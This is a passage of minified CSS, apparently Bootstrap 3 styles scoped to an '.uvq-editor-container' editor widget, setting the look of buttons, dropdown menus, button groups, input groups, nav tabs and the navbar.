.control-label{padding-top:14.3px}}@media (min-width:768px){.uvq-editor-container .form-horizontal .form-group-sm .control-label{padding-top:6px}}.uvq-editor-container .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.uvq-editor-container .btn:focus,.uvq-editor-container .btn:active:focus,.uvq-editor-container .btn.active:focus,.uvq-editor-container .btn.focus,.uvq-editor-container .btn:active.focus,.uvq-editor-container .btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uvq-editor-container .btn:hover,.uvq-editor-container .btn:focus,.uvq-editor-container .btn.focus{color:#333;text-decoration:none}.uvq-editor-container .btn:active,.uvq-editor-container .btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.uvq-editor-container .btn.disabled,.uvq-editor-container .btn[disabled],.uvq-editor-container fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.uvq-editor-container .btn-default{color:#333;background-color:#fff;border-color:#ccc}.uvq-editor-container .btn-default:hover,.uvq-editor-container .btn-default:focus,.uvq-editor-container .btn-default.focus,.uvq-editor-container .btn-default:active,.uvq-editor-container .btn-default.active,.uvq-editor-container .open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.uvq-editor-container .btn-default:active,.uvq-editor-container .btn-default.active,.uvq-editor-container .open>.dropdown-toggle.btn-default{background-image:none}.uvq-editor-container .btn-default.disabled,.uvq-editor-container .btn-default[disabled],.uvq-editor-container fieldset[disabled] .btn-default,.uvq-editor-container .btn-default.disabled:hover,.uvq-editor-container .btn-default[disabled]:hover,.uvq-editor-container fieldset[disabled] .btn-default:hover,.uvq-editor-container .btn-default.disabled:focus,.uvq-editor-container .btn-default[disabled]:focus,.uvq-editor-container fieldset[disabled] .btn-default:focus,.uvq-editor-container .btn-default.disabled.focus,.uvq-editor-container .btn-default[disabled].focus,.uvq-editor-container fieldset[disabled] .btn-default.focus,.uvq-editor-container .btn-default.disabled:active,.uvq-editor-container .btn-default[disabled]:active,.uvq-editor-container fieldset[disabled] .btn-default:active,.uvq-editor-container .btn-default.disabled.active,.uvq-editor-container .btn-default[disabled].active,.uvq-editor-container fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.uvq-editor-container .btn-default .badge{color:#fff;background-color:#333}.uvq-editor-container .btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.uvq-editor-container .btn-primary:hover,.uvq-editor-container .btn-primary:focus,.uvq-editor-container .btn-primary.focus,.uvq-editor-container .btn-primary:active,.uvq-editor-container .btn-primary.active,.uvq-editor-container .open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.uvq-editor-container .btn-primary:active,.uvq-editor-container .btn-primary.active,.uvq-editor-container .open>.dropdown-toggle.btn-primary{background-image:none}.uvq-editor-container .btn-primary.disabled,.uvq-editor-container .btn-primary[disabled],.uvq-editor-container fieldset[disabled] .btn-primary,.uvq-editor-container .btn-primary.disabled:hover,.uvq-editor-container .btn-primary[disabled]:hover,.uvq-editor-container fieldset[disabled] .btn-primary:hover,.uvq-editor-container .btn-primary.disabled:focus,.uvq-editor-container .btn-primary[disabled]:focus,.uvq-editor-container fieldset[disabled] .btn-primary:focus,.uvq-editor-container .btn-primary.disabled.focus,.uvq-editor-container .btn-primary[disabled].focus,.uvq-editor-container fieldset[disabled] .btn-primary.focus,.uvq-editor-container .btn-primary.disabled:active,.uvq-editor-container .btn-primary[disabled]:active,.uvq-editor-container fieldset[disabled] .btn-primary:active,.uvq-editor-container .btn-primary.disabled.active,.uvq-editor-container .btn-primary[disabled].active,.uvq-editor-container fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.uvq-editor-container .btn-primary .badge{color:#337ab7;background-color:#fff}.uvq-editor-container .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.uvq-editor-container .btn-success:hover,.uvq-editor-container .btn-success:focus,.uvq-editor-container .btn-success.focus,.uvq-editor-container .btn-success:active,.uvq-editor-container .btn-success.active,.uvq-editor-container .open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.uvq-editor-container .btn-success:active,.uvq-editor-container .btn-success.active,.uvq-editor-container .open>.dropdown-toggle.btn-success{background-image:none}.uvq-editor-container .btn-success.disabled,.uvq-editor-container .btn-success[disabled],.uvq-editor-container fieldset[disabled] .btn-success,.uvq-editor-container .btn-success.disabled:hover,.uvq-editor-container .btn-success[disabled]:hover,.uvq-editor-container fieldset[disabled] .btn-success:hover,.uvq-editor-container .btn-success.disabled:focus,.uvq-editor-container .btn-success[disabled]:focus,.uvq-editor-container fieldset[disabled] .btn-success:focus,.uvq-editor-container .btn-success.disabled.focus,.uvq-editor-container .btn-success[disabled].focus,.uvq-editor-container fieldset[disabled] .btn-success.focus,.uvq-editor-container .btn-success.disabled:active,.uvq-editor-container .btn-success[disabled]:active,.uvq-editor-container fieldset[disabled] .btn-success:active,.uvq-editor-container .btn-success.disabled.active,.uvq-editor-container .btn-success[disabled].active,.uvq-editor-container fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.uvq-editor-container .btn-success .badge{color:#5cb85c;background-color:#fff}.uvq-editor-container .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.uvq-editor-container .btn-info:hover,.uvq-editor-container .btn-info:focus,.uvq-editor-container .btn-info.focus,.uvq-editor-container .btn-info:active,.uvq-editor-container .btn-info.active,.uvq-editor-container .open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.uvq-editor-container .btn-info:active,.uvq-editor-container .btn-info.active,.uvq-editor-container .open>.dropdown-toggle.btn-info{background-image:none}.uvq-editor-container .btn-info.disabled,.uvq-editor-container .btn-info[disabled],.uvq-editor-container fieldset[disabled] .btn-info,.uvq-editor-container .btn-info.disabled:hover,.uvq-editor-container .btn-info[disabled]:hover,.uvq-editor-container fieldset[disabled] .btn-info:hover,.uvq-editor-container .btn-info.disabled:focus,.uvq-editor-container .btn-info[disabled]:focus,.uvq-editor-container fieldset[disabled] .btn-info:focus,.uvq-editor-container .btn-info.disabled.focus,.uvq-editor-container .btn-info[disabled].focus,.uvq-editor-container fieldset[disabled] .btn-info.focus,.uvq-editor-container .btn-info.disabled:active,.uvq-editor-container .btn-info[disabled]:active,.uvq-editor-container fieldset[disabled] .btn-info:active,.uvq-editor-container .btn-info.disabled.active,.uvq-editor-container .btn-info[disabled].active,.uvq-editor-container fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.uvq-editor-container .btn-info .badge{color:#5bc0de;background-color:#fff}.uvq-editor-container .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.uvq-editor-container .btn-warning:hover,.uvq-editor-container .btn-warning:focus,.uvq-editor-container .btn-warning.focus,.uvq-editor-container .btn-warning:active,.uvq-editor-container .btn-warning.active,.uvq-editor-container .open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.uvq-editor-container .btn-warning:active,.uvq-editor-container .btn-warning.active,.uvq-editor-container .open>.dropdown-toggle.btn-warning{background-image:none}.uvq-editor-container .btn-warning.disabled,.uvq-editor-container .btn-warning[disabled],.uvq-editor-container fieldset[disabled] .btn-warning,.uvq-editor-container .btn-warning.disabled:hover,.uvq-editor-container .btn-warning[disabled]:hover,.uvq-editor-container fieldset[disabled] .btn-warning:hover,.uvq-editor-container .btn-warning.disabled:focus,.uvq-editor-container .btn-warning[disabled]:focus,.uvq-editor-container fieldset[disabled] .btn-warning:focus,.uvq-editor-container .btn-warning.disabled.focus,.uvq-editor-container .btn-warning[disabled].focus,.uvq-editor-container fieldset[disabled] .btn-warning.focus,.uvq-editor-container .btn-warning.disabled:active,.uvq-editor-container .btn-warning[disabled]:active,.uvq-editor-container fieldset[disabled] .btn-warning:active,.uvq-editor-container .btn-warning.disabled.active,.uvq-editor-container .btn-warning[disabled].active,.uvq-editor-container fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.uvq-editor-container .btn-warning .badge{color:#f0ad4e;background-color:#fff}.uvq-editor-container .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.uvq-editor-container .btn-danger:hover,.uvq-editor-container .btn-danger:focus,.uvq-editor-container .btn-danger.focus,.uvq-editor-container .btn-danger:active,.uvq-editor-container .btn-danger.active,.uvq-editor-container .open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.uvq-editor-container .btn-danger:active,.uvq-editor-container .btn-danger.active,.uvq-editor-container .open>.dropdown-toggle.btn-danger{background-image:none}.uvq-editor-container .btn-danger.disabled,.uvq-editor-container .btn-danger[disabled],.uvq-editor-container fieldset[disabled] .btn-danger,.uvq-editor-container .btn-danger.disabled:hover,.uvq-editor-container .btn-danger[disabled]:hover,.uvq-editor-container fieldset[disabled] .btn-danger:hover,.uvq-editor-container .btn-danger.disabled:focus,.uvq-editor-container .btn-danger[disabled]:focus,.uvq-editor-container fieldset[disabled] .btn-danger:focus,.uvq-editor-container .btn-danger.disabled.focus,.uvq-editor-container .btn-danger[disabled].focus,.uvq-editor-container fieldset[disabled] .btn-danger.focus,.uvq-editor-container .btn-danger.disabled:active,.uvq-editor-container .btn-danger[disabled]:active,.uvq-editor-container fieldset[disabled] .btn-danger:active,.uvq-editor-container .btn-danger.disabled.active,.uvq-editor-container .btn-danger[disabled].active,.uvq-editor-container fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.uvq-editor-container .btn-danger .badge{color:#d9534f;background-color:#fff}.uvq-editor-container .btn-link{font-weight:400;color:#337ab7;border-radius:0}.uvq-editor-container .btn-link,.uvq-editor-container .btn-link:active,.uvq-editor-container .btn-link.active,.uvq-editor-container .btn-link[disabled],.uvq-editor-container fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.uvq-editor-container .btn-link,.uvq-editor-container .btn-link:hover,.uvq-editor-container .btn-link:focus,.uvq-editor-container .btn-link:active{border-color:transparent}.uvq-editor-container .btn-link:hover,.uvq-editor-container .btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.uvq-editor-container .btn-link[disabled]:hover,.uvq-editor-container fieldset[disabled] .btn-link:hover,.uvq-editor-container .btn-link[disabled]:focus,.uvq-editor-container fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.uvq-editor-container .btn-lg,.uvq-editor-container .btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.uvq-editor-container .btn-sm,.uvq-editor-container .btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.uvq-editor-container .btn-xs,.uvq-editor-container .btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.uvq-editor-container .btn-block{display:block;width:100%}.uvq-editor-container .btn-block+.btn-block{margin-top:5px}.uvq-editor-container input[type="submit"].btn-block,.uvq-editor-container input[type="reset"].btn-block,.uvq-editor-container input[type="button"].btn-block{width:100%}.uvq-editor-container .fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.uvq-editor-container .fade.in{opacity:1}.uvq-editor-container .collapse{display:none;visibility:hidden}.uvq-editor-container .collapse.in{display:block;visibility:visible}.uvq-editor-container tr.collapse.in{display:table-row}.uvq-editor-container tbody.collapse.in{display:table-row-group}.uvq-editor-container .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.uvq-editor-container .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.uvq-editor-container .dropdown{position:relative}.uvq-editor-container .dropdown-toggle:focus{outline:0}.uvq-editor-container .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.uvq-editor-container .dropdown-menu.pull-right{right:0;left:auto}.uvq-editor-container .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.uvq-editor-container .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.uvq-editor-container .dropdown-menu>li>a:hover,.uvq-editor-container .dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.uvq-editor-container .dropdown-menu>.active>a,.uvq-editor-container .dropdown-menu>.active>a:hover,.uvq-editor-container .dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.uvq-editor-container .dropdown-menu>.disabled>a,.uvq-editor-container .dropdown-menu>.disabled>a:hover,.uvq-editor-container .dropdown-menu>.disabled>a:focus{color:#777}.uvq-editor-container .dropdown-menu>.disabled>a:hover,.uvq-editor-container .dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.uvq-editor-container .open>.dropdown-menu{display:block}.uvq-editor-container .open>a{outline:0}.uvq-editor-container .dropdown-menu-right{right:0;left:auto}.uvq-editor-container .dropdown-menu-left{right:auto;left:0}.uvq-editor-container .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.uvq-editor-container .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.uvq-editor-container .pull-right>.dropdown-menu{right:0;left:auto}.uvq-editor-container .dropup .caret,.uvq-editor-container .navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.uvq-editor-container .dropup .dropdown-menu,.uvq-editor-container .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.uvq-editor-container .navbar-right .dropdown-menu{right:0;left:auto}.uvq-editor-container .navbar-right .dropdown-menu-left{right:auto;left:0}}.uvq-editor-container .btn-group,.uvq-editor-container .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.uvq-editor-container .btn-group>.btn,.uvq-editor-container .btn-group-vertical>.btn{position:relative;float:left}.uvq-editor-container .btn-group>.btn:hover,.uvq-editor-container .btn-group-vertical>.btn:hover,.uvq-editor-container .btn-group>.btn:focus,.uvq-editor-container .btn-group-vertical>.btn:focus,.uvq-editor-container .btn-group>.btn:active,.uvq-editor-container .btn-group-vertical>.btn:active,.uvq-editor-container .btn-group>.btn.active,.uvq-editor-container .btn-group-vertical>.btn.active{z-index:2}.uvq-editor-container .btn-group .btn+.btn,.uvq-editor-container .btn-group .btn+.btn-group,.uvq-editor-container .btn-group .btn-group+.btn,.uvq-editor-container .btn-group .btn-group+.btn-group{margin-left:-1px}.uvq-editor-container .btn-toolbar{margin-left:-5px}.uvq-editor-container .btn-toolbar .btn-group,.uvq-editor-container .btn-toolbar .input-group{float:left}.uvq-editor-container .btn-toolbar>.btn,.uvq-editor-container .btn-toolbar>.btn-group,.uvq-editor-container .btn-toolbar>.input-group{margin-left:5px}.uvq-editor-container .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.uvq-editor-container .btn-group>.btn:first-child{margin-left:0}.uvq-editor-container .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.uvq-editor-container .btn-group>.btn:last-child:not(:first-child),.uvq-editor-container .btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.uvq-editor-container .btn-group>.btn-group{float:left}.uvq-editor-container .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.uvq-editor-container .btn-group>.btn-group:first-child>.btn:last-child,.uvq-editor-container .btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.uvq-editor-container .btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.uvq-editor-container .btn-group .dropdown-toggle:active,.uvq-editor-container .btn-group.open .dropdown-toggle{outline:0}.uvq-editor-container .btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.uvq-editor-container .btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.uvq-editor-container .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.uvq-editor-container .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.uvq-editor-container .btn .caret{margin-left:0}.uvq-editor-container .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.uvq-editor-container .dropup .btn-lg .caret{border-width:0 5px 5px}.uvq-editor-container .btn-group-vertical>.btn,.uvq-editor-container .btn-group-vertical>.btn-group,.uvq-editor-container .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.uvq-editor-container .btn-group-vertical>.btn-group>.btn{float:none}.uvq-editor-container .btn-group-vertical>.btn+.btn,.uvq-editor-container .btn-group-vertical>.btn+.btn-group,.uvq-editor-container .btn-group-vertical>.btn-group+.btn,.uvq-editor-container .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.uvq-editor-container .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.uvq-editor-container .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.uvq-editor-container .btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.uvq-editor-container .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.uvq-editor-container .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.uvq-editor-container .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.uvq-editor-container .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.uvq-editor-container .btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.uvq-editor-container .btn-group-justified>.btn,.uvq-editor-container .btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.uvq-editor-container .btn-group-justified>.btn-group .btn{width:100%}.uvq-editor-container .btn-group-justified>.btn-group .dropdown-menu{left:auto}.uvq-editor-container [data-toggle="buttons"]>.btn input[type="radio"],.uvq-editor-container [data-toggle="buttons"]>.btn-group>.btn input[type="radio"],.uvq-editor-container [data-toggle="buttons"]>.btn input[type="checkbox"],.uvq-editor-container [data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.uvq-editor-container .input-group{position:relative;display:table;border-collapse:separate}.uvq-editor-container .input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}.uvq-editor-container .input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.uvq-editor-container .input-group-lg>.form-control,.uvq-editor-container .input-group-lg>.input-group-addon,.uvq-editor-container .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.uvq-editor-container select.input-group-lg>.form-control,.uvq-editor-container select.input-group-lg>.input-group-addon,.uvq-editor-container select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}.uvq-editor-container textarea.input-group-lg>.form-control,.uvq-editor-container textarea.input-group-lg>.input-group-addon,.uvq-editor-container textarea.input-group-lg>.input-group-btn>.btn,.uvq-editor-container select[multiple].input-group-lg>.form-control,.uvq-editor-container select[multiple].input-group-lg>.input-group-addon,.uvq-editor-container select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.uvq-editor-container .input-group-sm>.form-control,.uvq-editor-container .input-group-sm>.input-group-addon,.uvq-editor-container .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.uvq-editor-container select.input-group-sm>.form-control,.uvq-editor-container select.input-group-sm>.input-group-addon,.uvq-editor-container select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}.uvq-editor-container textarea.input-group-sm>.form-control,.uvq-editor-container textarea.input-group-sm>.input-group-addon,.uvq-editor-container textarea.input-group-sm>.input-group-btn>.btn,.uvq-editor-container select[multiple].input-group-sm>.form-control,.uvq-editor-container select[multiple].input-group-sm>.input-group-addon,.uvq-editor-container select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.uvq-editor-container .input-group-addon,.uvq-editor-container .input-group-btn,.uvq-editor-container .input-group .form-control{display:table-cell}.uvq-editor-container .input-group-addon:not(:first-child):not(:last-child),.uvq-editor-container .input-group-btn:not(:first-child):not(:last-child),.uvq-editor-container .input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.uvq-editor-container .input-group-addon,.uvq-editor-container .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.uvq-editor-container .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.uvq-editor-container .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.uvq-editor-container .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.uvq-editor-container .input-group-addon input[type="radio"],.uvq-editor-container .input-group-addon input[type="checkbox"]{margin-top:0}.uvq-editor-container .input-group .form-control:first-child,.uvq-editor-container .input-group-addon:first-child,.uvq-editor-container .input-group-btn:first-child>.btn,.uvq-editor-container .input-group-btn:first-child>.btn-group>.btn,.uvq-editor-container .input-group-btn:first-child>.dropdown-toggle,.uvq-editor-container .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.uvq-editor-container .input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.uvq-editor-container .input-group-addon:first-child{border-right:0}.uvq-editor-container .input-group .form-control:last-child,.uvq-editor-container .input-group-addon:last-child,.uvq-editor-container .input-group-btn:last-child>.btn,.uvq-editor-container .input-group-btn:last-child>.btn-group>.btn,.uvq-editor-container .input-group-btn:last-child>.dropdown-toggle,.uvq-editor-container .input-group-btn:first-child>.btn:not(:first-child),.uvq-editor-container .input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.uvq-editor-container .input-group-addon:last-child{border-left:0}.uvq-editor-container .input-group-btn{position:relative;font-size:0;white-space:nowrap}.uvq-editor-container .input-group-btn>.btn{position:relative}.uvq-editor-container .input-group-btn>.btn+.btn{margin-left:-1px}.uvq-editor-container .input-group-btn>.btn:hover,.uvq-editor-container .input-group-btn>.btn:focus,.uvq-editor-container .input-group-btn>.btn:active{z-index:2}.uvq-editor-container .input-group-btn:first-child>.btn,.uvq-editor-container .input-group-btn:first-child>.btn-group{margin-right:-1px}.uvq-editor-container .input-group-btn:last-child>.btn,.uvq-editor-container .input-group-btn:last-child>.btn-group{margin-left:-1px}.uvq-editor-container .nav{padding-left:0;margin-bottom:0;list-style:none}.uvq-editor-container .nav>li{position:relative;display:block}.uvq-editor-container .nav>li>a{position:relative;display:block;padding:10px 15px}.uvq-editor-container .nav>li>a:hover,.uvq-editor-container .nav>li>a:focus{text-decoration:none;background-color:#eee}.uvq-editor-container .nav>li.disabled>a{color:#777}.uvq-editor-container .nav>li.disabled>a:hover,.uvq-editor-container .nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.uvq-editor-container .nav .open>a,.uvq-editor-container .nav .open>a:hover,.uvq-editor-container .nav .open>a:focus{background-color:#eee;border-color:#337ab7}.uvq-editor-container .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.uvq-editor-container .nav>li>a>img{max-width:none}.uvq-editor-container .nav-tabs{border-bottom:1px solid #ddd}.uvq-editor-container .nav-tabs>li{float:left;margin-bottom:-1px}.uvq-editor-container .nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.uvq-editor-container .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.uvq-editor-container .nav-tabs>li.active>a,.uvq-editor-container .nav-tabs>li.active>a:hover,.uvq-editor-container .nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.uvq-editor-container .nav-tabs.nav-justified{width:100%;border-bottom:0}.uvq-editor-container .nav-tabs.nav-justified>li{float:none}.uvq-editor-container .nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.uvq-editor-container .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.uvq-editor-container .nav-tabs.nav-justified>li{display:table-cell;width:1%}.uvq-editor-container .nav-tabs.nav-justified>li>a{margin-bottom:0}}.uvq-editor-container .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.uvq-editor-container .nav-tabs.nav-justified>.active>a,.uvq-editor-container .nav-tabs.nav-justified>.active>a:hover,.uvq-editor-container .nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.uvq-editor-container .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.uvq-editor-container .nav-tabs.nav-justified>.active>a,.uvq-editor-container .nav-tabs.nav-justified>.active>a:hover,.uvq-editor-container .nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.uvq-editor-container .nav-pills>li{float:left}.uvq-editor-container .nav-pills>li>a{border-radius:4px}.uvq-editor-container .nav-pills>li+li{margin-left:2px}.uvq-editor-container .nav-pills>li.active>a,.uvq-editor-container .nav-pills>li.active>a:hover,.uvq-editor-container .nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.uvq-editor-container .nav-stacked>li{float:none}.uvq-editor-container .nav-stacked>li+li{margin-top:2px;margin-left:0}.uvq-editor-container .nav-justified{width:100%}.uvq-editor-container .nav-justified>li{float:none}.uvq-editor-container .nav-justified>li>a{margin-bottom:5px;text-align:center}.uvq-editor-container .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.uvq-editor-container .nav-justified>li{display:table-cell;width:1%}.uvq-editor-container .nav-justified>li>a{margin-bottom:0}}.uvq-editor-container .nav-tabs-justified{border-bottom:0}.uvq-editor-container .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.uvq-editor-container .nav-tabs-justified>.active>a,.uvq-editor-container .nav-tabs-justified>.active>a:hover,.uvq-editor-container .nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.uvq-editor-container .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.uvq-editor-container .nav-tabs-justified>.active>a,.uvq-editor-container .nav-tabs-justified>.active>a:hover,.uvq-editor-container .nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.uvq-editor-container .tab-content>.tab-pane{display:none;visibility:hidden}.uvq-editor-container .tab-content>.active{display:block;visibility:visible}.uvq-editor-container .nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.uvq-editor-container .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.uvq-editor-container .navbar{border-radius:4px}}@media (min-width:768px){.uvq-editor-container .navbar-header{float:left}}.uvq-editor-container .navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.uvq-editor-container .navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.uvq-editor-container .navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.uvq-editor-container .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}.uvq-editor-container .navbar-collapse.in{overflow-y:visible}.uvq-editor-container .navbar-fixed-top .navbar-collapse,.uvq-editor-container .navbar-static-top .navbar-collapse,.uvq-editor-container .navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.uvq-editor-container .navbar-fixed-top .navbar-collapse,.uvq-editor-container .navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.uvq-editor-container .navbar-fixed-top .navbar-collapse,.uvq-editor-container .navbar-fixed-bottom .navbar-collapse{max-height:200px}}.uvq-editor-container .container>.navbar-header,.uvq-editor-container .container-fluid>.navbar-header,.uvq-editor-container .container>.navbar-collapse,.uvq-editor-container .container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.uvq-editor-container 